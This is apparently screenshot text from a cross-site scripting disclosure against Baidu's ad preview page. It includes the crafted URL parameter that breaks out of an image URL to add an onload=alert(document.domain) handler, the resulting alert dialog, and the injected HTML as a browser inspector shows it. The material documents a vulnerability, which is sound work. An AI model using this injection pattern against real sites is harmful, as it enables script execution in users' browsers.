 Load URL
http://news.7k7k.com/rxjlp/
?bd_cpro_prev={"selectScale":10010,"showUrl":"http://wm.baidu.com","src":"","type":2,"title":"","isUpload":"0","imgWidth":"960","imgHeight":"60","imgUrl":"http://zone.wooyun.org/themes/wooyun/images/logo.png\x5c" onload=alert(document.domain)//","image":
Split URL
[10009,10007,10010,10013,10006,10015,10014],"tip":0,"linkUrl":"http://wm.baidu.com","imgTitle":"","des1":"","des2":""}
Execute
Enable Post data Enable Referrer
: 5/10 : 2,750 : 600,000 Whois Reload Settings
来自 http://cpro.baidu.com 的页面说：
cpro.baidu.com
确定
控制台 HTML CSS 脚本 DOM 网络 Cookies image.
编辑 div#cnzz_...30008588 < div < body < html
<div id="uptown" class="uptown" style="width: 960px; height: 60px;">
<a id="logo" class="logo" target="_blank" href="http://cpro.baidu.com" title="推广用户：http://wm.baidu.com"> </a>
<table id="house" class="house" cellspacing="0" cellpadding="0">
<tbody>
<tr id="floor" class="floor">
<td id="room" class="room">
<div>
<a href="http://wm.baidu.com">
<img border="0" onload="alert(document.domain)//"" src="http://zone.wooyun.org/themes/wooyun/images/logo.png" style="width:960px;height:60px">
</a>
</div>
</td>